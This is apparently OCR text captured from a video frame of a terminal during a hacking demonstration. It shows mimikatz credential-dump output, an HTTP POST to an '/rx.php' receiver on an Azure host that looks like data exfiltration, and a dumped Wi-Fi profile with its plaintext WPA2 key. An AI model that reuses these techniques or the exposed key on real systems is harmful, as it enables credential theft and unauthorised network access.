 Applications Places System
root@AnonymousServer: /var/www/html
File Edit View Search Terminal Help
* Username : MYDOMAIN$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : mydomain$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
cloudap : KO
mimikatz(powershell) # exit
Bye!
POST /rx.php HTTP/1.1
Host: businessdata.eastus.cloudapp.azure.com:8000
Content-Length: 1328
Expect: 100-continue
Connection: Keep-Alive
Profile GodsofSpeed5G on interface Wi-Fi: ======================================================================= Applied: All User
Profile Profile information ------------------- Version : 1 Type : Wireless LAN Na
me : GodsofSpeed5G Control options : Connection mode : Connect manually Network broadc
ast : Connect only if this network is broadcasting AutoSwitch : Do not switch to other networks MAC Randomizat
ion : Disabled Connectivity settings --------------------- Number of SSIDs : 1 SSID name : "GodsofSpeed
5G" Network type : Infrastructure Radio type : [ Any Radio Type ] Vendor extension : Not pre
sent Security settings ----------------- Authentication : WPA2-Personal Cipher : CCMP Authentica
tion : WPA2-Personal Cipher : GCMP Security key : Present Key Content : L0vely
D@y123!@# Cost settings ------------- Cost : Unrestricted Congested : No Approaching Data
Limit : No Over Data Limit : No Roaming : No Cost Source : Default
Menu
hp
Master